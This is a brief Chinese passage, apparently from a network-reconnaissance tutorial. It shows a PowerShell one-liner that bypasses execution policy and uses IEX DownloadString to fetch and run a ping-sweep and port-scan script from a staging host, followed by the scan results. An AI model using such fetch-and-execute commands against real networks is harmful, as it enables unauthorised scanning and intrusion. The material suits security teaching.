 第三方工具/脚本：Invoke-TSPingSweep.ps1、Invoke-Portscan.ps1、PortCheck.exe等。
C:\Users>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString
('http://192.168.1.4:8080/test/Invoke-TSPingSweep.ps1');Invoke-TSPingSweep -StartAddres
s 192.168.1.1 -EndAddress 192.168.1.13 -ResolveHost -ScanPort -Port 22,80,445,1433,6379
,8080,1521,3306,3389"
IPAddress HostName Ports
--------- -------- -----
192.168.1.1 bogon {80, 445, 8080}
192.168.1.2 bogon {}
192.168.1.3 bogon {}
192.168.1.4 bogon {445, 8080}
192.168.1.5 bogon {}
192.168.1.7 bogon {}
192.168.1.9 bogon {22}
192.168.... bogon {}
192.168.... DESKT... {445, 3389}